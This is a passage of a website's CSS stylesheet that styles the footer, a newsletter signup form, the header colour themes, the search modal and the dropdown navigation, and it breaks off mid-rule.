.c-site-footer__logo {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  margin: 5.6rem auto 0;
  max-width: 30rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__logo {
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
          -ms-flex-order: 1;
              order: 1;
      margin: 0;
      text-align: left; } }
  @media only screen and (min-width: 71.5625em) {
    .c-site-footer__logo {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 25%;
          -ms-flex: 0 0 25%;
              flex: 0 0 25%; } }
  .c-site-footer__logo svg {
    width: 100%;
    height: auto; }

.c-site-footer__legal-nav {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__legal-nav {
      -webkit-box-ordinal-group: 3;
      -webkit-order: 2;
          -ms-flex-order: 2;
              order: 2;
      margin-top: 1.6rem; } }
  @media only screen and (min-width: 71.5625em) {
    .c-site-footer__legal-nav {
      -webkit-box-flex: 0;
      -webkit-flex: 0 0 75%;
          -ms-flex: 0 0 75%;
              flex: 0 0 75%;
      padding-left: 4.2rem;
      margin-top: 0; } }

@media only screen and (min-width: 46.875em) {
  .c-site-footer__legal-list {
    text-align: left;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center; } }

.c-site-footer__legal-item + .c-site-footer__legal-item {
  margin-top: 1.8rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__legal-item + .c-site-footer__legal-item {
      margin-top: 0;
      margin-left: 2rem; } }

.c-site-footer__legal-link {
  display: inline-block; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__legal-link {
      display: block; } }

.c-site-footer__social-list {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__social-list {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      margin-bottom: 0; } }

.c-site-footer__social-item + .c-site-footer__social-item {
  margin-left: 2.2rem; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__social-item + .c-site-footer__social-item {
      margin-left: 1rem; } }
  @media only screen and (min-width: 60.625em) {
    .c-site-footer__social-item + .c-site-footer__social-item {
      margin-left: 2.2rem; } }

.c-site-footer__social-item a,
.c-site-footer__social-item svg {
  display: block; }

.c-site-footer__social-link {
  -webkit-transition: -webkit-transform 0.24s ease-in-out;
  transition: -webkit-transform 0.24s ease-in-out;
  transition: transform 0.24s ease-in-out;
  transition: transform 0.24s ease-in-out, -webkit-transform 0.24s ease-in-out; }
  .c-site-footer__social-link:hover, .c-site-footer__social-link:focus {
    -webkit-transform: translate3d(0, -0.3rem, 0);
            transform: translate3d(0, -0.3rem, 0); }

.c-site-footer__copyright {
  padding-bottom: 2.4rem;
  color: #A7A4A3;
  text-align: center; }
  @media only screen and (min-width: 46.875em) {
    .c-site-footer__copyright {
      text-align: left; } }

.c-constant-conctact-form * {
  font-family: "Rubik"; }

.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }

.c-constant-conctact-form div.ctct-form-embed div.ctct-form-defaults {
  padding: 0; }

.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom input.ctct-form-element {
  background-color: #FBF9F7;
  color: #000000; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-form-header {
  margin-bottom: 1.2rem;
  font-family: "Rubik";
  font-size: 1.5rem;
  font-weight: 400; }
  @media only screen and (min-width: 46.875em) {
    .c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-form-header {
      font-size: 1.9rem; } }

.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom .ctct-form-required:before {
  color: #FF2E00;
  left: auto;
  right: -1rem; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-label {
  display: inline-block; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button {
  font-family: "Montserrat";
  font-size: 1.3rem;
  font-weight: 600;
  background-color: transparent;
  color: #FBF9F7;
  border: 0.1rem solid #FBF9F7;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-button:hover {
    border: 0.1rem solid #FBF9F7;
    color: #000000;
    background: #FBF9F7; }

.c-constant-conctact-form #gdpr_text {
  -webkit-box-ordinal-group: 21;
  -webkit-order: 20;
      -ms-flex-order: 20;
          order: 20;
  margin-top: 1.6rem; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-form-text,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-label,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-listname,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-lists-legend,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-custom .ctct-form-date-slash,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text .ctct-form-footer-link,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text .ctct-form-footer-privacy-link {
  color: #FBF9F7;
  font-size: 1.5rem;
  font-weight: 400; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text,
.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text .ctct-form-footer-link {
  font-size: 1rem;
  color: #A7A4A3; }

.c-constant-conctact-form .ctct-form-embed.form_0 .ctct-form-defaults .ctct-gdpr-text .ctct-form-footer-link:hover {
  color: #FBF9F7; }

.c-constant-conctact-form .ctct-form-footer {
  display: none; }

.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom .ctct-form-errorMessage {
  color: #FF2E00 !important; }

.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom input.is-error,
.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom select.is-error,
.c-constant-conctact-form div.ctct-form-embed form.ctct-form-custom .ctct-form-input.is-error {
  border-color: #FF2E00 !important;
  color: #FF2E00 !important; }

.grecaptcha-badge {
  display: none !important; }

.c-site-header {
  background-color: #750926;
  border-top: 0.8rem solid #4B0618;
  padding-top: 1.8rem;
  padding-bottom: 2.2rem;
  color: #ffffff;
  position: relative; }
  @media only screen and (min-width: 64.0625em) {
    .c-site-header {
      padding-bottom: 0;
      padding-top: 2rem; } }
  @media only screen and (min-width: 64.0625em) {
    body.is-mobile .c-site-header {
      padding-top: 1.8rem;
      padding-bottom: 2.2rem; } }
  body.color-theme-white .c-site-header {
    background-color: #ffffff; }
  body.color-theme-white-dark .c-site-header {
    background-color: #FDFCFB; }
  body.color-theme-black .c-site-header {
    background-color: #000000;
    border-color: #323232; }
  body.color-theme-black-alt .c-site-header {
    background-color: #323232; }
  body.color-theme-black-bkg .c-site-header {
    background-color: #1C1C1C; }
  body.color-theme-birch-light .c-site-header {
    background-color: #FBF9F7; }
  body.color-theme-birch-mid .c-site-header {
    background-color: #F4F2EB;
    border-color: #EEEBE4; }
  body.color-theme-birch-mid-alt .c-site-header {
    background-color: #EEEBE4; }
  body.color-theme-birch-dark .c-site-header {
    background-color: #EEEBE4; }
  body.color-theme-maroon .c-site-header {
    background-color: #750926;
    border-color: #4B0618; }
  body.color-theme-maroon-alt .c-site-header {
    background-color: #4B0618; }
  body.color-theme-green .c-site-header {
    background-color: #32766A;
    border-color: #224E46; }
  body.color-theme-green-alt .c-site-header {
    background-color: #224E46; }
  body.color-theme-blue .c-site-header {
    background-color: #3E6797;
    border-color: #2D4A6C; }
  body.color-theme-blue-alt .c-site-header {
    background-color: #2D4A6C; }
  body.color-theme-orange .c-site-header {
    background-color: #C74811;
    border-color: #81300D; }
  body.color-theme-orange-alt .c-site-header {
    background-color: #81300D; }
    body.color-theme-teal .c-site-header {
      background-color: #336870;
      border-color: #1B4146; }
    body.color-theme-teal-alt .c-site-header {
      background-color: #1B4146; }
  
    body.color-theme-wamblue .c-site-header {
      background-color: #151035;
      border-color: #0f0b25; }
    body.color-theme-wamblue-alt .c-site-header {
      background-color: #0f0b25; }
  
    body.color-theme-wampink .c-site-header {
      background-color: #bc1c87;
      border-color: #84145f; }
    body.color-theme-wampink-alt .c-site-header {
      background-color: #84145f; }
  
    body.color-theme-wamgreen .c-site-header {
      background-color: #b0c736;
      border-color: #7b8b26; }
    body.color-theme-wamgreen-alt .c-site-header {
      background-color: #7b8b26; }
  
    body.color-theme-wampurple .c-site-header {
      background-color: #983795;
      border-color: #6a2768; }
    body.color-theme-wampurple-alt .c-site-header {
      background-color: #6a2768; }
  
    body.color-theme-wamteal .c-site-header {
      background-color: #00857a;
      border-color: #005d55; }
    body.color-theme-wamteal-alt .c-site-header {
      background-color: #005d55; }
  
    body.color-theme-wamgold .c-site-header {
      background-color: #fba819;
      border-color: #be7903; }
    body.color-theme-wamgold-alt .c-site-header {
      background-color: #be7903; }
    .c-site-header:after {
    content: '';
    display: block;
    z-index: 3;
    position: absolute;
    bottom: -0.5rem;
    left: 0;
    right: 0;
    height: 0.5rem;
    background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0)));
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%); }

.c-site-header__row {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  @media only screen and (min-width: 64.0625em) {
    .c-site-header__row {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; } }
  @media only screen and (min-width: 64.0625em) {
    body.is-mobile .c-site-header__row {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; } }

.c-site-header__lead-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column; }

.c-site-header__hours {
  display: none; }
  @media only screen and (min-width: 30em) {
    .c-site-header__hours {
      display: block;
      -webkit-box-ordinal-group: 2;
      -webkit-order: 1;
          -ms-flex-order: 1;
              order: 1;
      margin-bottom: 1.2rem; } }
  @media only screen and (min-width: 64.0625em) {
    .c-site-header__hours {
      margin-bottom: 2.4rem; } }
  @media only screen and (min-width: 64.0625em) {
    body.is-mobile .c-site-header__hours {
      margin-bottom: 1.2rem; } }

.c-site-header__logo {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2; 
        margin-top: -10px;
        }
  .c-site-header__logo svg {
    width: 100%;
    max-width: 31.5rem;
    fill: currentColor; }
    @media only screen and (min-width: 64.0625em) {
      .c-site-header__logo svg {
        max-width: 40rem; } }

.c-site-header__menu--mobile {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  @media only screen and (min-width: 64.0625em) {
    .c-site-header__menu--mobile {
      display: none; } }
  @media only screen and (min-width: 64.0625em) {
    body.is-mobile .c-site-header__menu--mobile {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; } }

.c-mobile-menu-toggle {
  position: relative;
  width: 4.4rem;
  height: 4.4rem; }

.c-mobile-menu-toggle__lines span {
  height: 0.2rem;
  width: 2.2rem;
  background-color: #ffffff;
  display: block;
  position: absolute;
  left: 1.1rem;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-mobile-menu-toggle__lines span:first-child {
    top: 1.4rem;
    -webkit-transform-origin: top left;
            transform-origin: top left; }
  .c-mobile-menu-toggle__lines span:nth-child(2) {
    top: 2.1rem; }
  .c-mobile-menu-toggle__lines span:last-child {
    bottom: 1.4rem;
    -webkit-transform-origin: bottom left;
            transform-origin: bottom left; }

.site-mobile-menu-modal--open .c-mobile-menu-toggle__lines span:first-child {
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  top: 1.35rem;
  left: 1.5rem; }

.site-mobile-menu-modal--open .c-mobile-menu-toggle__lines span:nth-child(2) {
  opacity: 0; }

.site-mobile-menu-modal--open .c-mobile-menu-toggle__lines span:last-child {
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  bottom: 1.35rem;
  left: 1.5rem; }

.c-site-header__menu--desktop {
  display: none; }
  @media only screen and (min-width: 64.0625em) {
    .c-site-header__menu--desktop {
      display: block; } }
  @media only screen and (min-width: 64.0625em) {
    body.is-mobile .c-site-header__menu--desktop {
      display: none; } }

.c-site-header__menu-main,
.c-site-header__menu-utility,
.c-site-header__utility-nav-items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.c-site-header__menu-main {
  margin-top: 3.4rem;
}

.c-site-header__menu-utility {
  margin-bottom: 0.9rem; }

.c-site-header__utility-nav-item + .c-site-header__utility-nav-item {
  margin-left: 3rem; }

.c-site-header__utility-nav-link {
  display: block;
  border-bottom: 0.1rem solid transparent; }
  .c-site-header__utility-nav-link:hover {
    border-color: #ffffff; }
  .current-menu-item .c-site-header__utility-nav-link {
    border-color: #ffffff; }

.c-site-header__open-search {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 4.4rem;
  height: 4.4rem;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 0.6rem;
  margin-left: 2rem; }
  @media only screen and (min-width: 71.5625em) {
    .c-site-header__open-search {
      margin-left: 4rem; } }
  .c-site-header__open-search svg {
    width: 1.6rem;
    height: 1.6rem; }

.c-site-header__open-search--close {
  display: none; }
  .c-modal--will-focus .c-site-header__open-search--close {
    display: block; }

.c-site-header__open-search--open {
  display: block; }
  .c-modal--will-focus .c-site-header__open-search--open {
    display: none; }

.c-modal.c-site-header__search {
  background-color: rgba(0, 0, 0, 0.2); }
  .c-modal.c-site-header__search .c-modal__close-button {
    clip: rect(0 0 0 0);
    -webkit-clip-path: inset(100%);
            clip-path: inset(100%);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px; }
    .u-keyboard-user .c-modal.c-site-header__search .c-modal__close-button:focus {
      clip: auto !important;
      -webkit-clip-path: none;
              clip-path: none;
      height: auto;
      overflow: visible;
      position: static;
      white-space: normal;
      width: auto;
      position: absolute !important;
      z-index: 2;
      top: 2rem; }
  .c-modal.c-site-header__search .c-modal__contents {
    max-width: none;
    position: relative;
    background-color: #750926; }
    .c-modal.c-site-header__search .c-modal__contents:before {
      content: '';
      display: block;
      height: 0.5rem;
      background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(rgba(0, 0, 0, 0)));
      background: linear-gradient(180deg, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 100%);
      position: absolute;
      top: 0;
      left: 0;
      width: 100%; }
    body.color-theme-white .c-modal.c-site-header__search .c-modal__contents {
      background-color: #ffffff; }
    body.color-theme-white-dark .c-modal.c-site-header__search .c-modal__contents {
      background-color: #FDFCFB; }
    body.color-theme-black .c-modal.c-site-header__search .c-modal__contents {
      background-color: #000000; }
    body.color-theme-black-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #323232; }
    body.color-theme-black-bkg .c-modal.c-site-header__search .c-modal__contents {
      background-color: #1C1C1C; }
    body.color-theme-birch-light .c-modal.c-site-header__search .c-modal__contents {
      background-color: #FBF9F7; }
    body.color-theme-birch-mid .c-modal.c-site-header__search .c-modal__contents {
      background-color: #F4F2EB; }
    body.color-theme-birch-mid-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #EEEBE4; }
    body.color-theme-birch-dark .c-modal.c-site-header__search .c-modal__contents {
      background-color: #EEEBE4; }
    body.color-theme-maroon .c-modal.c-site-header__search .c-modal__contents {
      background-color: #750926; }
    body.color-theme-maroon-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #4B0618; }
    body.color-theme-green .c-modal.c-site-header__search .c-modal__contents {
      background-color: #32766A; }
    body.color-theme-green-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #224E46; }
    body.color-theme-blue .c-modal.c-site-header__search .c-modal__contents {
      background-color: #3E6797; }
    body.color-theme-blue-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #2D4A6C; }
    body.color-theme-orange .c-modal.c-site-header__search .c-modal__contents {
      background-color: #C74811; }
    body.color-theme-orange-alt .c-modal.c-site-header__search .c-modal__contents {
      background-color: #81300D; }
      body.color-theme-teal .c-modal.c-site-header__search .c-modal__contents {
        background-color: #336870; }
      body.color-theme-teal-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #1B4146; }
  
      body.color-theme-wamblue .c-modal.c-site-header__search .c-modal__contents {
        background-color: #151035; }
      body.color-theme-wamblue-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #0f0b25; }
  
      body.color-theme-wampink .c-modal.c-site-header__search .c-modal__contents {
        background-color: #bc1c87; }
      body.color-theme-wampink-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #84145f; }
  
      body.color-theme-wamgreen .c-modal.c-site-header__search .c-modal__contents {
        background-color: #b0c736; }
      body.color-theme-wamgreen-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #7b8b26; }
  
      body.color-theme-wampurple .c-modal.c-site-header__search .c-modal__contents {
        background-color: #983795; }
      body.color-theme-wampurple-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #6a2768; }
  
      body.color-theme-wamteal .c-modal.c-site-header__search .c-modal__contents {
        background-color: #00857a; }
      body.color-theme-wamteal-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #005d55; }
  
      body.color-theme-wamgold .c-modal.c-site-header__search .c-modal__contents {
        background-color: #fba819; }
      body.color-theme-wamgold-alt .c-modal.c-site-header__search .c-modal__contents {
        background-color: #be7903; }
  
.c-site-header__search-modal-content {
  padding: 3.2rem 0; }

.c-header-search {
  position: relative; }
  .c-header-search .c-search__form-search-field {
    border: 0; }
  .c-header-search input[type="search"] {
    height: 4.4rem;
    background-color: rgba(0, 0, 0, 0.4);
    width: 100%;
    padding: 0 5.4rem 0 1.6rem;
    color: #ffffff;
    font-size: 1.6rem;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border-radius: 0.5rem; }
    .c-header-search input[type="search"]::-webkit-search-cancel-button {
      display: none; }
    .c-header-search input[type="search"]::-webkit-input-placeholder {
      color: transparent; }
    .c-header-search input[type="search"]::-moz-placeholder {
      color: transparent; }
    .c-header-search input[type="search"]:-ms-input-placeholder {
      color: transparent; }
    .c-header-search input[type="search"]::-ms-input-placeholder {
      color: transparent; }
    .c-header-search input[type="search"]::placeholder {
      color: transparent; }
    .c-header-search input[type="search"]:-webkit-autofill, .c-header-search input[type="search"]:-webkit-autofill:hover, .c-header-search input[type="search"]:-webkit-autofill:focus {
      background-color: rgba(0, 0, 0, 0.4) !important;
      color: #ffffff; }
  .c-header-search input[type="submit"].c-search__form-submit {
    width: 4.4rem;
    height: 4.4rem;
    background: transparent;
    text-indent: -999rem;
    position: absolute;
    top: 0;
    right: 0;
    border: 0; }
  .c-header-search .c-search__form-search-icon {
    pointer-events: none; }
  .c-header-search .c-search__form .c-search__form-submit-wrapper .c-search__form-search-icon svg circle,
  .c-header-search .c-search__form .c-search__form-submit-wrapper .c-search__form-search-icon svg line {
    stroke: #ffffff; }

  svg.logo-original { 
    display: block; 
  }
  svg.logo-color-reversed {
    display: none;
  }
  svg.logo-reversed-none {
    display: none;
  }
  
  .color-theme-wamblue svg.logo-reversed-none,
  .color-theme-wampink svg.logo-reversed-none,
  .color-theme-wamgreen svg.logo-reversed-none,
  .color-theme-wampurple svg.logo-reversed-none,
  .color-theme-wamteal svg.logo-reversed-none,
  .color-theme-wamgold svg.logo-reversed-none { display: block !important; }

  .color-theme-wamblue svg.logo-original,
  .color-theme-wampink svg.logo-original,
  .color-theme-wamgreen svg.logo-original,
  .color-theme-wampurple svg.logo-original,
  .color-theme-wamteal svg.logo-original,
  .color-theme-wamgold svg.logo-original { display: none; }
  
  .home.color-theme-wamblue svg.logo-color-reversed {  display: block !important; }
  .home.color-theme-wamblue svg.logo-reversed-none { display: none !important; }
    
.c-site-footer__logo svg.logo-color-reversed {  display: block !important; }
.c-site-footer__logo svg.logo-original { display: none; }
.c-site-footer__logo svg.logo-reversed-none { display: none !important; }


.m-dropdown-nav * {
  -webkit-box-sizing: border-box;
          box-sizing: border-box; }

.m-dropdown-nav a {
  display: block; }

@media only screen and (min-width: 64.0625em) {
  .m-dropdown-nav__instructions {
    top: 2rem;
    left: 2rem;
    position: fixed;
    padding: 2rem;
    background-color: #323232;
    max-width: 35rem;
    color: #ffffff;
    z-index: 9999;
    border: 0.1rem solid #FBF9F7;
    border-radius: 0.5rem; } }

.m-dropdown-nav__instructions h3 {
  margin-top: 0;
  margin-bottom: 1rem;
  text-decoration: underline;
  font-weight: 600; }

.m-dropdown-nav__instructions-text {
  font-size: 1.4rem; }

.m-dropdown-nav__menu {
  position: relative;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0; }

.m-dropdown-nav__parent-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  position: relative; }

.m-dropdown-nav__parent-item + .m-dropdown-nav__parent-item {
  margin-left: 4rem; }
  @media only screen and (min-width: 71.5625em) {
    .m-dropdown-nav__parent-item + .m-dropdown-nav__parent-item {
      margin-left: 5.5rem; } }
  @media only screen and (max-width: 1024px) {
    .m-dropdown-nav__parent-item + .m-dropdown-nav__parent-item {
      margin-bottom: 3.4rem; } }
  @media only screen and (max-width: 1300px) {
		.home .m-dropdown-nav__parent-item + .m-dropdown-nav__parent-item {
			margin-left: 3rem; } }
  @media only screen and (max-width: 1200px) {
    .home .m-dropdown-nav__parent-link {
      white-space: normal;  } }
          
.m-dropdown-nav__parent-link {
  padding: 1rem 0 1.8rem;
  text-decoration: none;
  color: #ffffff;
  font-size: 2.1rem;
  white-space: nowrap;
  border-bottom: 0.3rem solid transparent;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .m-dropdown-nav__parent-link:hover, .m-dropdown-nav__parent-link:focus {
    border-color: #4B0618; }
    body.color-theme-black .m-dropdown-nav__parent-link:hover, body.color-theme-black .m-dropdown-nav__parent-link:focus {
      border-color: #323232; }
    body.color-theme-birch-mid .m-dropdown-nav__parent-link:hover, body.color-theme-birch-mid .m-dropdown-nav__parent-link:focus {
      border-color: #EEEBE4; }
    body.color-theme-maroon .m-dropdown-nav__parent-link:hover, body.color-theme-maroon .m-dropdown-nav__parent-link:focus {
      border-color: #4B0618; }
    body.color-theme-green .m-dropdown-nav__parent-link:hover, body.color-theme-green .m-dropdown-nav__parent-link:focus {
      border-color: #224E46; }
    body.color-theme-blue .m-dropdown-nav__parent-link:hover, body.color-theme-blue .m-dropdown-nav__parent-link:focus {
      border-color: #2D4A6C; }
    body.color-theme-orange .m-dropdown-nav__parent-link:hover, body.color-theme-orange .m-dropdown-nav__parent-link:focus {
      border-color: #81300D; }
      body.color-theme-teal .m-dropdown-nav__parent-link:hover, body.color-theme-teal .m-dropdown-nav__parent-link:focus {
        border-color: #1B4146; }
  
      body.color-theme-wamblue .m-dropdown-nav__parent-link:hover, body.color-theme-wamblue .m-dropdown-nav__parent-link:focus {
        border-color: #0f0b25; }
  
      body.color-theme-wampink .m-dropdown-nav__parent-link:hover, body.color-theme-wampink .m-dropdown-nav__parent-link:focus {
        border-color: #84145f; }
  
      body.color-theme-wamgreen .m-dropdown-nav__parent-link:hover, body.color-theme-wamgreen .m-dropdown-nav__parent-link:focus {
        border-color: #7b8b26; }
  
      body.color-theme-wampurple .m-dropdown-nav__parent-link:hover, body.color-theme-wampurple .m-dropdown-nav__parent-link:focus {
        border-color: #6a2768; }
  
      body.color-theme-wamteal .m-dropdown-nav__parent-link:hover, body.color-theme-wamteal .m-dropdown-nav__parent-link:focus {
        border-color: #005d55; }
  
      body.color-theme-wamgold .m-dropdown-nav__parent-link:hover, body.color-theme-wamgold .m-dropdown-nav__parent-link:focus {
        border-color: #be7903; }
    .current_page_item .m-dropdown-nav__parent-link,
  .current_page_ancestor .m-dropdown-nav__parent-link {
    border-color: #ffffff; }
    .current_page_item .m-dropdown-nav__parent-link:hover, .current_page_item .m-dropdown-nav__parent-link:focus,
    .current_page_ancestor .m-dropdown-nav__parent-link:hover,
    .current_page_ancestor .m-dropdown-nav__parent-link:focus {
      border-color: #ffffff !important; }

.m-dropdown-nav__child-list {
  display: none;
  border-top: 0;
  background-color: #32766A;
  z-index: 2;
  position: absolute;
  top: 100%;
  top: calc(100% - 0.5rem);
  left: -1px;
  margin: 0;
  padding: 2.4rem 0 1.2rem;
  will-change: height;
  width: 100%;
  width: calc(100% + 2px);
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  opacity: 0;
  background-color: #750926;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  body.color-theme-white .m-dropdown-nav__child-list {
    background-color: #ffffff; }
  body.color-theme-white-dark .m-dropdown-nav__child-list {
    background-color: #FDFCFB; }
  body.color-theme-black .m-dropdown-nav__child-list {
    background-color: #000000; }
  body.color-theme-black-alt .m-dropdown-nav__child-list {
    background-color: #323232; }
  body.color-theme-black-bkg .m-dropdown-nav__child-list {
    background-color: #1C1C1C; }
  body.color-theme-birch-light .m-dropdown-nav__child-list {
    background-color: #FBF9F7; }
  body.color-theme-birch-mid .m-dropdown-nav__child-list {
    background-color: #F4F2EB; }
  body.color-theme-birch-mid-alt .m-dropdown-nav__child-list {
    background-color: #EEEBE4; }
  body.color-theme-birch-dark .m-dropdown-nav__child-list {
    background-color: #EEEBE4; }
  body.color-theme-maroon .m-dropdown-nav__child-list {
    background-color: #750926; }
  body.color-theme-maroon-alt .m-dropdown-nav__child-list {
    background-color: #4B0618; }
  body.color-theme-green .m-dropdown-nav__child-list {
    background-color: #32766A; }
  body.color-theme-green-alt .m-dropdown-nav__child-list {
    background-color: #224E46; }
  body.color-theme-blue .m-dropdown-nav__child-list {
    background-color: #3E6797; }
  body.color-theme-blue-alt .m-dropdown-nav__child-list {
    background-color: #2D4A6C; }
  body.color-theme-orange .m-dropdown-nav__child-list {
    background-color: #C74811; }
  body.color-theme-orange-alt .m-dropdown-nav__child-list {
    background-color: #81300D; }
    body.color-theme-teal .m-dropdown-nav__child-list {
      background-color: #336870; }
    body.color-theme-teal-alt .m-dropdown-nav__child-list {
      background-color: #1B4146; }
  
    body.color-theme-wamblue .m-dropdown-nav__child-list {
      background-color: #151035; }
    body.color-theme-wamblue-alt .m-dropdown-nav__child-list {
      background-color: #0f0b25; }
  
    body.color-theme-wampink .m-dropdown-nav__child-list {
      background-color: #bc1c87; }
    body.color-theme-wampink-alt .m-dropdown-nav__child-list {
      background-color: #84145f; }
  
    body.color-theme-wamgreen .m-dropdown-nav__child-list {
      background-color: #b0c736; }
    body.color-theme-wamgreen-alt .m-dropdown-nav__child-list {
      background-color: #7b8b26; }
  
    body.color-theme-wampurple .m-dropdown-nav__child-list {
      background-color: #983795; }
    body.color-theme-wampurple-alt .m-dropdown-nav__child-list {
      background-color: #6a2768; }
  
    body.color-theme-wamteal .m-dropdown-nav__child-list {
      background-color: #00857a; }
    body.color-theme-wamteal-alt .m-dropdown-nav__child-list {
      background-color: #005d55; }
  
    body.color-theme-wamgold .m-dropdown-nav__child-list {
      background-color: #fba819; }
    body.color-theme-wamgold-alt .m-dropdown-nav__child-list {
      background-color: #be7903; }
    .m-dropdown-nav__child-list.is-open {
